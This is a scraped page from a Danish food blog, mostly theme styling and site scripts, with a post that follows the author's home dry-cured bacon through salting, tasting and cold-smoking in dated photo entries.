(max-width:767px){.et_pb_post{margin-bottom:42px}.et_pb_post>h2{font-size:18px}.et_pb_bg_layout_light_phone .et_pb_post .post-meta,.et_pb_bg_layout_light_phone .et_pb_post .post-meta a,.et_pb_bg_layout_light_phone .et_pb_post p{color:#666}.et_pb_bg_layout_dark_phone .et_pb_post .post-meta,.et_pb_bg_layout_dark_phone .et_pb_post .post-meta a,.et_pb_bg_layout_dark_phone .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_phone .comment_postinfo a,.et_pb_bg_layout_dark_phone .comment_postinfo span{color:#fff}}@media (max-width:479px){.et_pb_post{margin-bottom:42px}.et_pb_post h2{font-size:16px;padding-bottom:0}.et_pb_post .post-meta{color:#666;font-size:14px}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters1 #left-area{width:75%}.et_pb_gutter.et_pb_gutters1 #sidebar{width:25%}.et_pb_gutters1.et_right_sidebar #left-area{padding-right:0}.et_pb_gutters1.et_left_sidebar #left-area{padding-left:0}.et_pb_gutter.et_pb_gutters1.et_right_sidebar #main-content .container:before{right:25%!important}.et_pb_gutter.et_pb_gutters1.et_left_sidebar #main-content .container:before{left:25%!important}.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4,.et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4,.et_pb_gutters1.et_pb_row .et_pb_column_3_4{width:75%}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3,.et_pb_gutters1.et_pb_row .et_pb_column_2_3{width:66.667%}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5,.et_pb_gutters1.et_pb_row .et_pb_column_3_5{width:60%}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2,.et_pb_gutters1.et_pb_row .et_pb_column_1_2{width:50%}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_5,.et_pb_gutters1.et_pb_row .et_pb_column_2_5{width:40%}.et_pb_gutters1 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3,.et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_4,.et_pb_gutters1.et_pb_row .et_pb_column_1_4{width:25%}.et_pb_gutters1 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_5,.et_pb_gutters1.et_pb_row .et_pb_column_1_5{width:20%}.et_pb_gutters1 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_6,.et_pb_gutters1.et_pb_row .et_pb_column_1_6{width:16.6667%}.et_pb_gutters1 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_full_width_page.woocommerce-page ul.products li.product{width:25%;margin-right:0;margin-bottom:0}.et_pb_gutters1.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters1.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:33.333%;margin-right:0}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:33.333%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:50%;margin-right:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters2 #left-area{width:77.25%}.et_pb_gutter.et_pb_gutters2 #sidebar{width:22.75%}.et_pb_gutters2.et_right_sidebar #left-area{padding-right:3%}.et_pb_gutters2.et_left_sidebar #left-area{padding-left:3%}.et_pb_gutter.et_pb_gutters2.et_right_sidebar #main-content .container:before{right:22.75%!important}.et_pb_gutter.et_pb_gutters2.et_left_sidebar #main-content .container:before{left:22.75%!important}.et_pb_gutters2 .et_pb_column,.et_pb_gutters2.et_pb_row .et_pb_column{margin-right:3%}.et_pb_gutters2 .et_pb_column_4_4,.et_pb_gutters2.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters2 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:1.5%}.et_pb_gutters2 .et_pb_column_3_4,.et_pb_gutters2.et_pb_row .et_pb_column_3_4{width:74.25%}.et_pb_gutters2 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:2.02%}.et_pb_gutters2 .et_pb_column_2_3,.et_pb_gutters2.et_pb_row .et_pb_column_2_3{width:65.667%}.et_pb_gutters2 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:2.284%}.et_pb_gutters2 .et_pb_column_3_5,.et_pb_gutters2.et_pb_row .et_pb_column_3_5{width:58.8%}.et_pb_gutters2 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:2.551%}.et_pb_gutters2 .et_pb_column_1_2,.et_pb_gutters2.et_pb_row .et_pb_column_1_2{width:48.5%}.et_pb_gutters2 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:3.093%}.et_pb_gutters2 .et_pb_column_2_5,.et_pb_gutters2.et_pb_row .et_pb_column_2_5{width:38.2%}.et_pb_gutters2 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:3.927%}.et_pb_gutters2 .et_pb_column_1_3,.et_pb_gutters2.et_pb_row .et_pb_column_1_3{width:31.3333%}.et_pb_gutters2 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:4.787%}.et_pb_gutters2 .et_pb_column_1_4,.et_pb_gutters2.et_pb_row .et_pb_column_1_4{width:22.75%}.et_pb_gutters2 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:6.593%}.et_pb_gutters2 .et_pb_column_1_5,.et_pb_gutters2.et_pb_row .et_pb_column_1_5{width:17.6%}.et_pb_gutters2 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:8.523%}.et_pb_gutters2 .et_pb_column_1_6,.et_pb_gutters2.et_pb_row .et_pb_column_1_6{width:14.1667%}.et_pb_gutters2 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:10.588%}.et_pb_gutters2 .et_full_width_page.woocommerce-page ul.products li.product{width:22.75%;margin-right:3%;margin-bottom:3%}.et_pb_gutters2.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters2.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:30.64%;margin-right:4.04%}}
@-webkit-keyframes fadeOutTop{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;transform:translatey(-60%)}to{opacity:1;transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;transform:translatey(-60%)}to{opacity:1;transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;transform:translatey(60%)}to{opacity:1;transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;transform:translatey(60%)}to{opacity:1;transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;transform:scaleY(.5)}to{opacity:1;transform:scale(1)}}@keyframes Grow{0%{opacity:0;transform:scaleY(.5)}to{opacity:1;transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateX(10deg);opacity:1}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}@keyframes flipInX{0%{transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateX(10deg);opacity:1}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateY(10deg);opacity:1}80%{transform:perspective(400px) rotateY(-5deg)}to{transform:perspective(400px)}}@keyframes flipInY{0%{transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateY(10deg);opacity:1}80%{transform:perspective(400px) rotateY(-5deg)}to{transform:perspective(400px)}}
.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
/*# sourceURL=extra-dynamic-critical-inline-css */
</style>
<link rel='stylesheet' id='extra-style-css' href='https://www.enhimmelskmundfuld.dk/wp-content/themes/Extra-childtheme/style.css?ver=2.17.6.1541889458' type='text/css' media='all' />
<script type="text/javascript" id="qc-choice-js-extra">
/* <![CDATA[ */
var choice_cmp_config = {"utid":"YqVqvej9dhkEa","ccpa":"","datalayer":""};
//# sourceURL=qc-choice-js-extra
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://www.enhimmelskmundfuld.dk/wp-content/plugins/quantcast-choice/public/js/script.min.js?ver=2.0.8" id="qc-choice-js"></script>
<link rel="https://api.w.org/" href="https://www.enhimmelskmundfuld.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.enhimmelskmundfuld.dk/wp-json/wp/v2/posts/4366" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=1" /><link rel="icon" href="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2017/01/android-icon-48x48.png" sizes="32x32" />
<link rel="icon" href="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2017/01/android-icon-48x48.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2017/01/android-icon-48x48.png" />
<meta name="msapplication-TileImage" content="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2017/01/android-icon-48x48.png" />

    <script type="text/javascript">
        jQuery(document).ready(function(){
            jQuery('<div id="cncpt-lb1"></div>'). insertAfter('.single nav.post-nav');
            jQuery('<div id="cncpt-mob1"></div>'). insertAfter('.single nav.post-nav');
        })
    </script>
<script type="text/javascript">
//<![CDATA[
    (function () {
        var script = document.createElement("script");
        script.type = "text/javascript";
        script.async = true;
        script.charset = "utf-8";
        script.src = "https:" + "//boost-cdn.manatee.dk/config/mboost-12b0pg7-wmb1vv-x911ci-wrhesl.js";
        var node = document.getElementsByTagName("head")[0];
        node.parentNode.insertBefore(script, node);
    })();
//]]>
</script>
<link rel="stylesheet" id="et-extra-customizer-global-cached-inline-styles" href="https://www.enhimmelskmundfuld.dk/wp-content/et-cache/global/et-extra-customizer-global.min.css?ver=1733206291" /><style id="et-critical-inline-css"></style>
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-4366 single-format-standard wp-theme-Extra wp-child-theme-Extra-childtheme et_extra et_fullwidth_nav et_fullwidth_secondary_nav et_non_fixed_nav et_pb_gutters2 et_hide_nav et_primary_nav_dropdown_animation_flipInX et_secondary_nav_dropdown_animation_slideInY et_fixed_nav_hide_logo_image with_sidebar with_sidebar_right et_includes_sidebar et-db aa-prefix-enhim-">
	<div id="page-container" class="page-container">
				<!-- Header -->
		<header class="header centered">
						<!-- #top-header -->
			<div id="top-header" style="">
				<div class="container">

					<!-- Secondary Nav -->
											<div id="et-secondary-nav" class="">
												</div>
					
					<!-- #et-info -->
					<div id="et-info">

						
						<!-- .et-extra-social-icons -->
						<ul class="et-extra-social-icons" style="">
																																														<li class="et-extra-social-icon facebook">
									<a href="https://www.facebook.com/EnHimmelskMundfuld/" class="et-extra-icon et-extra-icon-background-hover et-extra-icon-facebook"></a>
								</li>
																																																																																																													<li class="et-extra-social-icon pinterest">
									<a href="https://dk.pinterest.com/1engel/" class="et-extra-icon et-extra-icon-background-hover et-extra-icon-pinterest"></a>
								</li>
																																																																																																																																												<li class="et-extra-social-icon instagram">
									<a href="https://www.instagram.com/enhimmelskmundfuld/" class="et-extra-icon et-extra-icon-background-hover et-extra-icon-instagram"></a>
								</li>
																																																																																																																																																																																																																																																																																																																																																																																																																																								</ul>
						
						<!-- .et-top-search -->
						
						<!-- cart -->
											</div>
				</div><!-- /.container -->
			</div><!-- /#top-header -->

			
			<!-- Main Header -->
			<div id="main-header-wrapper">
				<div id="main-header" data-fixed-height="90">
					<div class="container">
					<!-- ET Ad -->
						
						
						<!-- Logo -->
						<a class="logo" href="https://www.enhimmelskmundfuld.dk/" data-fixed-height="10">
							<img src="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2014/05/Enhimmelsmundfuld_logo1.png" width="300" height="81" alt="EnHimmelsk Mundfuld" id="logo" />
						</a>

						
						<!-- ET Navigation -->
						<div id="et-navigation">
															<ul id="et-menu" class="nav">
																			<li ><a href="https://www.enhimmelskmundfuld.dk/">Home</a></li>
									
																										</ul>
														<div id="et-mobile-navigation">
			<span class="show-menu">
				<div class="show-menu-button">
					<span></span>
					<span></span>
					<span></span>
				</div>
				<p>Select Page</p>
			</span>
			<nav>
			</nav>
		</div> <!-- /#et-mobile-navigation -->						</div><!-- /#et-navigation -->
					</div><!-- /.container -->
				</div><!-- /#main-header -->
			</div><!-- /#main-header-wrapper -->

		</header>

				<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div class="et_pb_extra_column_main">
																<article id="post-4366" class="module single-post-module post-4366 post type-post status-publish format-standard has-post-thumbnail hentry category-engel-blog et-doesnt-have-featured_image et-has-post-format-content et_post_format-et-post-format-standard">
														<div class="post-header">
								<h1 class="entry-title">Baconliv</h1>
								<div class="post-meta vcard">
									<p><a href="https://www.enhimmelskmundfuld.dk/category/engel-blog/" rel="tag">Engel Blog</a> | <a class="comments-link" href="https://www.enhimmelskmundfuld.dk/en-billed-historie-om-bacon/#comments">2 <span title="comment count" class="comment-bubble post-meta-icon"></span></a></p>
								</div>
							</div>
							
							
														
							<div class="post-wrap">
															<div class="post-content entry-content">
									<p>Her vil jeg vise billeder af mit tørsaltede bacon som processen skrider frem. Planen er at tage billeder løbende igennem tilberedningen og som opskriften skrider frem. Først saltningen, så tørringen, når det får røg og til sidst igennem en periode hvor mit bacon hænger og modner og bare &#8220;holder&#8221; sig. Det skal selvfølgeligt også smages på undervejs og så videre.<br />
Tiden må vise hvad mit bacon&#8217;s livsforløb byder på undervejs.</p>
<p><a href="https://www.enhimmelskmundfuld.dk/bacon-krydret-og-torsaltet/" target="_blank">Se opskriften der er brugt her.</a></p>
<p>Følgende billeder er sat ind med seneste billed øverst. Vil du se hele serien af billeder skal du begynde nede fra 🙂</p>
<p><span style="text-decoration: underline;">Bacon dag 27 i et Baconliv</span></p>
<p><a href="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/03/bacon027.jpg"><img fetchpriority="high" decoding="async" src="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/03/bacon027-1024x630.jpg" alt="" width="960" height="591" class="aligncenter size-large wp-image-4507" srcset="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/03/bacon027-1024x630.jpg 1024w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/03/bacon027-300x185.jpg 300w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/03/bacon027-768x472.jpg 768w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/03/bacon027.jpg 2000w" sizes="(max-width: 960px) 100vw, 960px" /></a></p>
<p>Det hænger bare ud nu, baconnet og afventer brug og viser at det kan holde sig. Har allerede været brugt i en bacon mørbrad gryde der var særdeles god.</p>
<p><span style="text-decoration: underline;">Bacon dag 16 i et Baconliv</span></p>
<p><a href="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/03/bacon016.jpg"><img loading="lazy" decoding="async" src="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/03/bacon016-1024x647.jpg" alt="" width="960" height="607" class="aligncenter size-large wp-image-4487" srcset="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/03/bacon016-1024x647.jpg 1024w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/03/bacon016-300x190.jpg 300w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/03/bacon016-768x485.jpg 768w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/03/bacon016.jpg 2000w" sizes="(max-width: 960px) 100vw, 960px" /></a></p>
<p>Så er der givet 12 timers røg. Nu får det lov til at hænge ude i smookeren til i morgen. Der skal den i brug til noget Low and Slow. Så kommer det ind igen.</p>
<p><span style="text-decoration: underline;">Bacon dag 15 i et Baconliv</span></p>
<p><a href="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/03/bacon015.jpg"><img loading="lazy" decoding="async" src="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/03/bacon015-1024x508.jpg" alt="" width="960" height="476" class="aligncenter size-large wp-image-4473" srcset="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/03/bacon015-1024x508.jpg 1024w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/03/bacon015-300x149.jpg 300w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/03/bacon015-768x381.jpg 768w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/03/bacon015.jpg 2000w" sizes="(max-width: 960px) 100vw, 960px" /></a></p>
<p>Så er der stegt smagsprøver. Det er salt, men ikke for salt. Det er sødt og smagen af enebær er der. Så jeg er tilfreds med dette og der skal ikke udvandes mere. </p>
<p><a href="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/03/bacon015a.jpg"><img loading="lazy" decoding="async" src="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/03/bacon015a-1024x693.jpg" alt="" width="960" height="650" class="aligncenter size-large wp-image-4474" srcset="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/03/bacon015a-1024x693.jpg 1024w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/03/bacon015a-300x203.jpg 300w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/03/bacon015a-768x520.jpg 768w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/03/bacon015a.jpg 2000w" sizes="(max-width: 960px) 100vw, 960px" /></a></p>
<p>Det er svært at se overfladen men der er ligesom en tør lidt fedtet overflade. Som bliver super god til at modtage røg. Så nu skal det have røg. Det spættede hvide ude til højre yderst, er salt udtræk og ikke begyndende mug  🙂</p>
<p><a href="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/03/bacon015b.jpg"><img loading="lazy" decoding="async" src="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/03/bacon015b-1024x689.jpg" alt="" width="960" height="646" class="aligncenter size-large wp-image-4475" srcset="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/03/bacon015b-1024x689.jpg 1024w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/03/bacon015b-300x202.jpg 300w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/03/bacon015b-768x517.jpg 768w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/03/bacon015b.jpg 2000w" sizes="(max-width: 960px) 100vw, 960px" /></a></p>
<p>Efter en tur på pålægsmaskinen, kan man se hvor fint det er i farven og at det er et fint stykke brystflæsk som slagteren har skaffet mig.</p>
<p><a href="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/03/bacon015c.jpg"><img loading="lazy" decoding="async" src="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/03/bacon015c-1024x852.jpg" alt="" width="960" height="799" class="aligncenter size-large wp-image-4476" srcset="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/03/bacon015c-1024x852.jpg 1024w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/03/bacon015c-300x250.jpg 300w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/03/bacon015c-768x639.jpg 768w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/03/bacon015c.jpg 2000w" sizes="(max-width: 960px) 100vw, 960px" /></a></p>
<p>Så tændes der op i Smokeren og gøres klar til koldrøgning. Altså ved max. 25 grader og 12 timer i første omgang.</p>
